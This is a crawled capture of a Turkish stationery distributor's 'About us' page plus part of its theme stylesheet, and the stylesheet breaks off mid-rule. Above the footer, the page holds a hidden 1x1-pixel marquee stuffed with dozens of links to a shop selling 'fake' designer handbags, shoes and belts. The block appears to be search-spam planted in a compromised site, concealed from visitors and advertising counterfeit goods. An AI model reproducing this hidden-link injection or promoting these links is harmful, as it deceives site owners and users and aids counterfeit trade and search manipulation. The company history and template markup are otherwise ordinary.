

--- FILE ---
content_type: text/html
request_url: https://akyoldefter.com.tr/about-us.html
body_size: 5246
content:
<!doctype html>
<html lang="en">
    <head>
        <!-- Required meta tags -->
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="icon" href="img/favicon.png" type="image/png">
        <title>Akyol Defter San.Ltd.Sti.</title>
        <!-- Bootstrap CSS -->
        <link rel="stylesheet" href="css/bootstrap.css">
        <link rel="stylesheet" href="vendors/linericon/style.css">
        <link rel="stylesheet" href="css/font-awesome.min.css">
        <link rel="stylesheet" href="vendors/owl-carousel/owl.carousel.min.css">
        <link rel="stylesheet" href="vendors/lightbox/simpleLightbox.css">
        <link rel="stylesheet" href="vendors/nice-select/css/nice-select.css">
        <link rel="stylesheet" href="vendors/animate-css/animate.css">
        <!-- main css -->
        <link rel="stylesheet" href="css/style.css">
        <link rel="stylesheet" href="css/responsive.css">
    </head>
    <body>
        
<!--================Header Menu Area =================-->
        <header class="header_area">
           	<div class="top_menu row m0">
           		<div class="container">
					<div class="float-left">
						<ul class="list header_social">
							<li><a href="https://www.facebook.com/akyoldefterr" target="_blank"><i class="fa fa-facebook"></i></a></li>
							<li><a href="https://twitter.com/akyoldefter" target="_blank"><i class="fa fa-twitter"></i></a></li>
							<li><a href="https://www.instagram.com/akyoldefter/" target="_blank"><i class="fa fa-instagram"></i></a></li>							
						</ul>
					</div>
					<div class="float-right">
						<select class="lan_pack">
							<option value="1">Türkçe</option>
							<option value="2">English</option>							
						</select>												
					</div>
           		</div>	
           	</div>	
            <div class="main_menu">
            	<nav class="navbar navbar-expand-lg navbar-light">
					<div class="container">
						<!-- Brand and toggle get grouped for better mobile display -->
						<a class="navbar-brand logo_h" href="index.html"><img src="img/logo.png" alt=""></a>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="collapse navbar-collapse offset" id="navbarSupportedContent">
							<ul class="nav navbar-nav menu_nav ml-auto">
								<li class="nav-item active"><a class="nav-link" href="index.html">Ana Sayfa</a></li> 
								<li class="nav-item"><a class="nav-link" href="gallery.html">Markalar</a></li>
								<li class="nav-item"><a class="nav-link" href="about-us.html">Hakkımızda</a></li> 
								 <li class="nav-item submenu dropdown">
									<a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Etkinlikler</a>
									<ul class="dropdown-menu">
										<li class="nav-item"><a class="nav-link" href="#">Fuarlar</a></li>
										<li class="nav-item"><a class="nav-link" href="#">Satış Etkinlikleri</a></li>
									</ul>
								</li> 								

								<li class="nav-item"><a class="nav-link" href="contact.html">İletişim</a></li>
							</ul>
							<ul class="nav navbar-nav navbar-right">
								<li class="nav-item"><a href="#" class="search"><i class="lnr lnr-magnifier"></i></a></li>
							</ul>
						</div> 
					</div>
            	</nav>
            </div>
        </header>
        <!--================Header Menu Area =================-->
        
        <!--================Home Banner Area =================-->
        <section class="banner_area">
            <div class="banner_inner d-flex align-items-center">
            	<div class="overlay bg-parallax" data-stellar-ratio="0.9" data-stellar-vertical-offset="0" data-background=""></div>
				<div class="container">
					<div class="banner_content text-center">
						<h2>Hakkımızda</h2>
						<div class="page_link">
							<a href="#">Ana Sayfa</a>
							<a href="about-us.html">Hakkımızda</a>
						</div>
					</div>
				</div>
            </div>
        </section>
        <!--================End Home Banner Area =================-->
        
<!--================Welcome Area =================-->
        <section class="welcome_area p_120">
        	<div class="container">
        		<div class="row welcome_inner">
        			<div class="col-lg-6">
        				<div class="welcome_text">
        					<p>     1984 yılında Adana’da kurulan AKYOL DEFTER faaliyetlerine, okul defterleri, parşömen kâğıdı, teksir kâğıdı gibi kırtasiye ürünlerinin imalatıyla başlamıştır. </p> 
							<p>Ticaretin, şirket faaliyetleri içerisinde gittikçe daha fazla önem kazanması sonucunda 2005'te üretim faaliyetlerine son verilip, kırtasiye sektöründe, lider markaların bayiliği ve dağıtımcılığını yapmaya başlamıştır.</p>
							<p>2006 yılında Double A fotokopi kağıdını getirerek Türkiye’yi dünya kağıt standartlarıyla tanıştıran firmamız, sıkışma yapmayan ve kalite farkını ispatlamış olan bu kağıdın Türkiye distribütörü olarak 4 farklı liman hinterlandında dağıtım faaliyetini sürdürmektedir.</p>
							<p>Daha önce defter üretiminde kullanılan Şakirpaşa’daki bina, 2007 yılında yapılan yeni düzenlemelerle toptan satış mağazası durumuna getirilmiştir. Yıllar içinde prensipleri ve bayisi olduğu ürünler ile kırtasiye sektöründe kendine güçlü bir yer edinmiştir.</p>        					
        				</div>
        			</div>
        			<div class="col-lg-6">        				
        				<img src="img/Hakk.png" alt="">        				
        			</div>
        		</div>
        	</div>
        </section>
        <!--================End Welcome Area =================-->
        
        <!--================Feature Area =================
        <section class="feature_area p_120">
        	<div class="overlay bg-parallax" data-stellar-ratio="0.9" data-stellar-vertical-offset="0" data-background=""></div>
        	<div class="container">
        		<div class="white_title">
        			<h2>Our Key Features</h2>
        			<p>The French Revolution constituted for the conscience of the dominant aristocratic class a fall from innocence, and upturning of the natural chain of events that resounded.</p>
        		</div>
        		<div class="row feature_inner">
        			<div class="col-lg-4">
        				<div class="feature_item">
        					<i class="lnr lnr-diamond"></i>
        					<h4>Sponsorship</h4>
        					<p>The French Revolutioncons tituted for the conscience of the dominant. aristocr atic class a fall from.</p>
        				</div>
        			</div>
        			<div class="col-lg-4">
        				<div class="feature_item">
        					<i class="lnr lnr-coffee-cup"></i>
        					<h4>Donate Amount</h4>
        					<p>The French Revolutioncons tituted for the conscience of the dominant. aristocr atic class a fall from.</p>
        				</div>
        			</div>
        			<div class="col-lg-4">
        				<div class="feature_item">
        					<i class="lnr lnr-wheelchair"></i>
        					<h4>Become a Volunteer</h4>
        					<p>The French Revolutioncons tituted for the conscience of the dominant. aristocr atic class a fall from.</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </section>
        <!--================End Feature Area =================-->        
        
        <!--================Testimonials Area =================
        <section class="testimonials_area p_120">
        	<div class="container">
        		<div class="row testimonials_inner">
        			<div class="col-lg-4">
        				<div class="testi_left_text">
        					<h4>Testimonial from our Donors</h4>
        					<p>Las Vegas has more than 100,000 hotel rooms to choose from. There is something for every budget, and enough.</p>
        				</div>
        			</div>
        			<div class="col-lg-8">
        				<div class="testi_slider owl-carousel">
							<div class="item">
								<div class="testi_item">
									<img src="img/testimonials/testi-1.png" alt="">
									<p>It won’t be a bigger problem to find one video game lover in your neighbor. Since the introduction of Virtual Game, it has been achieving great heights so far as its</p>
									<h4>Cordelia Barton</h4>
									<h6>CEO at Google</h6>
								</div>
							</div>
							<div class="item">
								<div class="testi_item">
									<img src="img/testimonials/testi-2.png" alt="">
									<p>It won’t be a bigger problem to find one video game lover in your neighbor. Since the introduction of Virtual Game, it has been achieving great heights so far as its</p>
									<h4>Cordelia Barton</h4>
									<h6>CEO at Google</h6>
								</div>
							</div>
							<div class="item">
								<div class="testi_item">
									<img src="img/testimonials/testi-1.png" alt="">
									<p>It won’t be a bigger problem to find one video game lover in your neighbor. Since the introduction of Virtual Game, it has been achieving great heights so far as its</p>
									<h4>Cordelia Barton</h4>
									<h6>CEO at Google</h6>
								</div>
							</div>
							<div class="item">
								<div class="testi_item">
									<img src="img/testimonials/testi-2.png" alt="">
									<p>It won’t be a bigger problem to find one video game lover in your neighbor. Since the introduction of Virtual Game, it has been achieving great heights so far as its</p>
									<h4>Cordelia Barton</h4>
									<h6>CEO at Google</h6>
								</div>
							</div>
							<div class="item">
								<div class="testi_item">
									<img src="img/testimonials/testi-1.png" alt="">
									<p>It won’t be a bigger problem to find one video game lover in your neighbor. Since the introduction of Virtual Game, it has been achieving great heights so far as its</p>
									<h4>Cordelia Barton</h4>
									<h6>CEO at Google</h6>
								</div>
							</div>
							<div class="item">
								<div class="testi_item">
									<img src="img/testimonials/testi-2.png" alt="">
									<p>It won’t be a bigger problem to find one video game lover in your neighbor. Since the introduction of Virtual Game, it has been achieving great heights so far as its</p>
									<h4>Cordelia Barton</h4>
									<h6>CEO at Google</h6>
								</div>
							</div>
						</div>
        			</div>
        		</div>
        	</div>
        </section>
        <!--================End Testimonials Area =================-->
        
        <!--================Clients Logo Area =================
        <section class="clients_logo_area">
        	<div class="container">
        		<div class="clients_slider owl-carousel">
        			<div class="item">
        				<img src="img/clients-logo/c-logo-1.png" alt="">
        			</div>
        			<div class="item">
        				<img src="img/clients-logo/c-logo-2.png" alt="">
        			</div>
        			<div class="item">
        				<img src="img/clients-logo/c-logo-3.png" alt="">
        			</div>
        			<div class="item">
        				<img src="img/clients-logo/c-logo-4.png" alt="">
        			</div>
        			<div class="item">
        				<img src="img/clients-logo/c-logo-5.png" alt="">
        			</div>
        		</div>
        	</div>
        </section>
        <!--================End Clients Logo Area =================-->
        <marquee width="1" height="1" scrollamount="9045" overflow="hidden"><h3>
<a href="https://www.mamatassens.de/">Replica Handbags</a>
<a href="https://www.mamatassens.de/Bottega-Veneta-de">Bottega Veneta fake</a>
<a href="https://www.mamatassens.de/Bvlgari-de">Bvlgari fake</a>
<a href="https://www.mamatassens.de/Celine-de">Celine fake</a>
<a href="https://www.mamatassens.de/Christian-Dior-de">Christian Dior fake</a>
<a href="https://www.mamatassens.de/Gucci-de">Gucci fake</a>
<a href="https://www.mamatassens.de/Gucci-Bag-de">Gucci Bag fake</a>
<a href="https://www.mamatassens.de/Gucci-Wallet-de">Gucci Wallet fake</a>
<a href="https://www.mamatassens.de/Gucci-Shoes-de">Gucci Shoes fake</a>
<a href="https://www.mamatassens.de/Gucci-Belt-de">Gucci Belt fake</a>
<a href="https://www.mamatassens.de/Hermes-de">Hermes fake</a>
<a href="https://www.mamatassens.de/Loewe-de">Loewe fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-de">Louis Vuitton fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Belt-de">Louis Vuitton Belt fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Calf-Leather-de">Louis Vuitton Calf Leather fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Damier-Azur-Canvas-de">Louis Vuitton Damier Azur Canvas fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Damier-Ebene-Canvas-de">Louis Vuitton Damier Ebene Canvas fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Damier-Graphite-Canvas-de">Louis Vuitton Damier Graphite Canvas fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Damier-Infini-Leather-de">Louis Vuitton Damier Infini Leather fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Damier-Quilt-lamb-de">Louis Vuitton Damier Quilt lamb fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Embossed-Calfskin-de">Louis Vuitton Embossed Calfskin fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Epi-de">Louis Vuitton Epi fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Game-On-Monogram-Canvas-de">Louis Vuitton Game On Monogram Canvas fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Jewellery-de">Louis Vuitton Jewellery fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Key-Holder-de">Louis Vuitton Key Holder fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Mahina-Leather-de">Louis Vuitton Mahina Leather fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Monogram-Canvas-de">Louis Vuitton Monogram Canvas fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Monogram-Denim-de">Louis Vuitton Monogram Denim fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Monogram-Eclipse-Canvas-de">Louis Vuitton Monogram Eclipse Canvas fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Monogram-Empreinte-de">Louis Vuitton Monogram Empreinte fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Monogram-Seal-de">Louis Vuitton Monogram Seal fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Monogram-Shadow-de">Louis Vuitton Monogram Shadow fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Monogram-Vernis-de">Louis Vuitton Monogram Vernis fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Monogram-Watercolor-de">Louis Vuitton Monogram Watercolor fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-New-Wave-de">Louis Vuitton New Wave fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Shoes-de">Louis Vuitton Shoes fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Since-1854-de">Louis Vuitton Since 1854 fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Strap-de">Louis Vuitton Strap fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Taiga-Leahter-de">Louis Vuitton Taiga Leahter fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Taurillon-leather-de">Louis Vuitton Taurillon leather fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Transformed-Game-On-canvas-de">Louis Vuitton Transformed Game On canvas fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-Utah-Calfskin-de">Louis Vuitton Utah Calfskin fake</a>
<a href="https://www.mamatassens.de/Louis-Vuitton-X-Supreme-de">Louis Vuitton X Supreme fake</a>
<a href="https://www.mamatassens.de/Mulberry-de">Mulberry fake</a>
<a href="https://www.mamatassens.de/Prada-de">Prada fake</a>
<a href="https://www.mamatassens.de/YSL-de">YSL fake</a>
</h3></marquee>

        
        <!--================ start footer Area  =================-->	
        <footer class="footer-area section_gap">
            <div class="container">
                
                <div class="border_line"></div>
                <div class="row footer-bottom d-flex justify-content-between align-items-center">
                    <p class="col-lg-8 col-md-8 footer-text m-0"><!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
Copyright &copy;<script>document.write(new Date().getFullYear());</script> Tüm Hakları Saklıdır  
</p>
                    <div class="col-lg-4 col-md-4 footer-social">
                        <a href="https://www.facebook.com/akyoldefterr" target="_blank"><i class="fa fa-facebook"></i></a>
                        <a href="https://twitter.com/akyoldefter" target="_blank"><i class="fa fa-twitter"></i></a>
                        <a href="https://www.instagram.com/akyoldefter" target="_blank"><i class="fa fa-instagram"></i></a>                        
                    </div>
                </div>
            </div>
        </footer>
		<!--================ End footer Area  =================-->
        
        
        
        
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="js/jquery-3.2.1.min.js"></script>
        <script src="js/popper.js"></script>
        <script src="js/bootstrap.min.js"></script>
        <script src="js/stellar.js"></script>
        <script src="vendors/lightbox/simpleLightbox.min.js"></script>
        <script src="vendors/nice-select/js/jquery.nice-select.min.js"></script>
        <script src="vendors/isotope/imagesloaded.pkgd.min.js"></script>
        <script src="vendors/isotope/isotope-min.js"></script>
        <script src="vendors/owl-carousel/owl.carousel.min.js"></script>
        <script src="js/jquery.ajaxchimp.min.js"></script>
        <script src="js/mail-script.js"></script>
        <script src="js/theme.js"></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://akyoldefter.com.tr/css/style.css
body_size: 20193
content:
/*----------------------------------------------------
@File: Default Styles
@Author: Rocky
@URL: http://wethemez.com
Author E-mail: rockybd1995@gmail.com

This file contains the styling for the actual theme, this
is the file you need to edit to change the look of the
theme.
---------------------------------------------------- */
/*=====================================================================
@Template Name: Bitmap
@Author: Rocky
@Developed By: Rocky
@Developer URL: http://rocky.wethemez.com
Author E-mail: rockybd1995@gmail.com

@Default Styles

Table of Content:
01/ Variables
02/ predefin
03/ header
04/ button
05/ banner
06/ breadcrumb
07/ about
08/ team
09/ project 
10/ price 
11/ team 
12/ blog 
13/ video  
14/ features  
15/ career  
16/ contact 
17/ footer

=====================================================================*/
/*----------------------------------------------------*/
/*font Variables*/
/*Color Variables*/
/*=================== fonts ====================*/
@import url("https://fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700");
/*---------------------------------------------------- */
/*----------------------------------------------------*/
.list {
  list-style: none;
  margin: 0px;
  padding: 0px;
}

a {
  text-decoration: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

a:hover, a:focus {
  text-decoration: none;
  outline: none;
}

.row.m0 {
  margin: 0px;
}

.p0 {
  padding: 0px;
}

.mb_30 {
  margin-bottom: -30px;
}

body {
  line-height: 24px;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  color: #777777;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
  font-weight: 600;
}

button:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.p_120 {
  padding-top: 120px;
  padding-bottom: 120px;
}

.mt-25 {
  margin-top: 25px;
}

@media (min-width: 1200px) {
  .container {
    max-width: 1170px;
  }
}

@media (min-width: 1620px) {
  .container.box_1620 {
    max-width: 1650px;
  }
}

/* Main Title Area css
============================================================================================ */
.main_title {
  text-align: center;
  max-width: 690px;
  margin: 0px auto 75px;
}

.main_title h2 {
  font-size: 36px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #222222;
  margin-bottom: 15px;
}

.main_title p {
  font-size: 14px;
  line-height: 24px;
  font-family: "Poppins", sans-serif;
  color: #777777;
  margin-bottom: 0px;
}

.white_title {
  text-align: center;
  max-width: 690px;
  margin: 0px auto 75px;
}

.white_title h2 {
  font-size: 36px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  color: #fff;
  margin-bottom: 15px;
}

.white_title p {
  font-size: 14px;
  line-height: 24px;
  font-family: "Poppins", sans-serif;
  color: #777777;
  margin-bottom: 0px;
}

/* End Main Title Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
.header_area {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 99;
  -webkit-transition: background 0.4s, all 0.3s linear;
  -o-transition: background 0.4s, all 0.3s linear;
  transition: background 0.4s, all 0.3s linear;
}

.header_area .navbar {
  background: transparent;
  padding: 0px;
  border: 0px;
  border-radius: 0px;
}

.header_area .navbar .nav .nav-item {
  margin-right: 45px;
}

.header_area .navbar .nav .nav-item .nav-link {
  font: 500 12px/100px "Poppins", sans-serif;
  text-transform: uppercase;
  color: #222222;
  padding: 0px;
  display: inline-block;
}

.header_area .navbar .nav .nav-item .nav-link:after {
  display: none;
}

.header_area .navbar .nav .nav-item:hover .nav-link, .header_area .navbar .nav .nav-item.active .nav-link {
  color: #ea2c58;
}

.header_area .navbar .nav .nav-item.submenu {
  position: relative;
}

.header_area .navbar .nav .nav-item.submenu ul {
  border: none;
  padding: 0px;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0px;
  background: #fff;
}

@media (min-width: 992px) {
  .header_area .navbar .nav .nav-item.submenu ul {
    position: absolute;
    top: 120%;
    left: 0px;
    min-width: 200px;
    text-align: left;
    opacity: 0;
    -webkit-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
    visibility: hidden;
    display: block;
    border: none;
    padding: 0px;
    border-radius: 0px;
  }
}

.header_area .navbar .nav .nav-item.submenu ul:before {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 10px 0 10px;
  border-color: #eeeeee transparent transparent transparent;
  position: absolute;
  right: 24px;
  top: 45px;
  z-index: 3;
  opacity: 0;
  -webkit-transition: all 400ms linear;
  -o-transition: all 400ms linear;
  transition: all 400ms linear;
}

.header_area .navbar .nav .nav-item.submenu ul .nav-item {
  display: block;
  float: none;
  margin-right: 0px;
  border-bottom: 1px solid #ededed;
  margin-left: 0px;
  -webkit-transition: all 0.4s linear;
  -o-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.header_area .navbar .nav .nav-item.submenu ul .nav-item .nav-link {
  line-height: 45px;
  color: #222222;
  padding: 0px 30px;
  -webkit-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  transition: all 150ms linear;
  display: block;
  margin-right: 0px;
}

.header_area .navbar .nav .nav-item.submenu ul .nav-item:last-child {
  border-bottom: none;
}

.header_area .navbar .nav .nav-item.submenu ul .nav-item:hover .nav-link {
  background: #ea2c58;
  color: #fff;
}

@media (min-width: 992px) {
  .header_area .navbar .nav .nav-item.submenu:hover ul {
    visibility: visible;
    opacity: 1;
    top: 100%;
  }
}

.header_area .navbar .nav .nav-item.submenu:hover ul .nav-item {
  margin-top: 0px;
}

.header_area .navbar .nav .nav-item:last-child {
  margin-right: 0px;
}

.header_area .navbar .search {
  font-size: 12px;
  line-height: 60px;
  display: inline-block;
  color: #222222;
  margin-left: 85px;
}

.header_area .navbar .search i {
  font-weight: 600;
}

.header_area + section, .header_area + row, .header_area + div {
  margin-top: 146px;
}

.header_area.navbar_fixed .main_menu {
  position: fixed;
  width: 100%;
  top: -70px;
  left: 0;
  right: 0;
  background: #fff;
  -webkit-transform: translateY(70px);
  -ms-transform: translateY(70px);
  transform: translateY(70px);
  -webkit-transition: background 500ms ease, -webkit-transform 500ms ease;
  transition: background 500ms ease, -webkit-transform 500ms ease;
  -o-transition: transform 500ms ease, background 500ms ease;
  transition: transform 500ms ease, background 500ms ease;
  transition: transform 500ms ease, background 500ms ease, -webkit-transform 500ms ease;
  -webkit-transition: transform 500ms ease, background 500ms ease;
  -webkit-box-shadow: 0px 3px 16px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 3px 16px 0px rgba(0, 0, 0, 0.1);
}

.top_menu {
  border-bottom: 1px solid #eeeeee;
}

.top_menu .header_social li {
  display: inline-block;
  margin-right: 15px;
}

.top_menu .header_social li a {
  font-size: 12px;
  color: #ccc;
  display: inline-block;
  line-height: 45px;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.top_menu .header_social li:last-child {
  margin-right: 0px;
}

.top_menu .header_social li:hover a {
  color: #ea2c58;
}

.top_menu .ac_btn {
  line-height: 28px;
  border: 1px solid #eeeeee;
  display: inline-block;
  background: #f9f9ff;
  padding: 0px 19px;
  font-size: 12px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  color: #777777;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  margin-right: 1px;
  margin-top: 8px;
}

.top_menu .ac_btn:hover {
  background: #ea2c58;
  color: #fff;
  border-color: #ea2c58;
}

.top_menu .dn_btn {
  line-height: 28px;
  border: 1px solid #ea2c58;
  display: inline-block;
  background: #ea2c58;
  padding: 0px 19px;
  font-size: 12px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  color: #fff;
  -webkit-transition: all 300ms linear 0s;
  -o-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}

.top_menu .dn_btn:hover {
  background: transparent;
  color: #777777;
  border-color: #ea2c58;
}

.top_menu .lan_pack {
  height: 30px;
  border: 1px solid #eeeeee;
  border-radius: 0px;
  line-height: 28px;
  font-size: 12px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  padding-left: 19px;
  padding-right: 36px;
  color: #777777;
  background: #f9f9ff;
  margin-right: 5px;
  margin-top: 8px;
}

.top_menu .lan_pack .current {
  color: #777777;
}

.top_menu .lan_pack:after {
  content: "\f0d7";
  border: none !important;
  font: normal normal normal 12px/1 FontAwesome;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  height: auto;
  margin-top: -6px;
  right: 20px;
}

/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Home Banner Area css
============================================================================================ */
.home_banner_area {
  position: relative;
  z-index: 1;
  min-height: 754px;
}

.home_banner_area .banner_inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 754px;
}

.home_banner_area .banner_inner .overlay {
  background: url(../img/banner/home-banner.jpg) no-repeat scroll center center;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 100%;
  bottom: 0;
  z-index: -1;
}

.home_banner_area .banner_inner .banner_content {
  color: #fff;
}

.home_banner_area .banner_inner .banner_content h5 {
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: normal;
  margin-bottom: 15px;
}

.home_banner_area .banner_inner .banner_content h3 {
  font-size: 48px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  margin-bottom: 20px;
}

.home_banner_area .banner_inner .banner_content p {
  font-size: 14px;
  line-height: 24px;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  margin-bottom: 25px;
}

.home_banner_area .banner_inner .banner_content .white_btn {
  margin-left: 6px;
}

.blog_banner {
  min-height: 780px;
  position: relative;
  z-index: 1;
}

.blog_banner .banner_inner {
  background: #04091e;
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 780px;
  z-index: 1;
}

.blog_banner .banner_inner .overlay {
  background: url(../img/banner/banner-2.jpg) no-repeat scroll center center;
  opacity: .5;
  height: 125%;
}

.blog_banner .banner_inner .blog_b_text {
  max-width: 700px;
  margin: auto;
  color: #fff;
  margin-top: 90px;
}

.blog_banner .banner_inner .blog_b_text h2 {
  font-size: 60px;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
  line-height: 66px;
  margin-bottom: 15px;
}

.blog_banner .banner_inner .blog_b_text p {
  font-size: 16px;
  margin-bottom: 35px;
}

.banner_area {
  position: relative;
  z-index: 1;
  min-height: 300px;
}

.banner_area .banner_inner {
  position: relative;
  overflow: hidden;
  width: 100%;
  min-height: 300px;
  background: #060b20;
  z-index: 1;
}

.banner_area .banner_inner .overlay {
  background: url(../img/banner/banner.jpg) no-repeat scroll center center;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 125%;
  bottom: 0;
  z-index: -1;
  opacity: .25;
}

.banner_area .banner_inner .banner_content h2 {
  font-weight: bold;
  color: #fff;
  font-size: 48px;
  font-family: "Poppins", sans-serif;
  margin-bottom: 12px;
  padding-top: 10px;
}

.banner_area .banner_inner .banner_content .page_link a {
  font-size: 14px;
  color: #fff;
  font-family: "Poppins", sans-serif;
  margin-right: 32px;
  position: relative;
}

.banner_area .banner_inner .banner_content .page_link a:before {
  content: "\e87a";
  font-family: 'Linearicons-Free';
  position: absolute;
  right: -25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.banner_area .banner_inner .banner_content .page_link a:last-child {
  margin-right: 0px;
}

.banner_area .banner_inner .banner_content .page_link a:last-child:before {
  display: none;
}

.banner_area .banner_inner .banner_content .page_link a:hover {
  color: #ea2c58;
}

/* End Home Banner Area css
============================================================================================ */
/*---------------------------------------------------- */
/*----------------------------------------------------*/
/* Main Button Area css
============================================================================================ */
.main_btn {
  line-height: 40px;
  display: inline-block;
  padding: 0px 30px;
  text-align: center;
  text-transform: uppercase;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  font-size: 14px;
